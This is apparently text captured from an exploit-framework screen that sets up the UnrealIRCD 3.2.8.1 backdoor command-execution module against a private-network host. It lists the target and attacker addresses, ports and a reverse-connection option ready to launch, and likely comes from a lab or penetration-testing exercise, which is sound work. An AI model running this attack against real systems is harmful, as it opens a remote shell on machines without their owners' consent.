 Attack 10.1.0.28
UnrealIRCD 3.2.8.1 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1
download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between
November 2009 and June 12th 2010.
Option Value
LHOST 10.204.0.52
LPORT 6108
RHOSTS ✚ 10.1.0.28
RPORT 6667
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch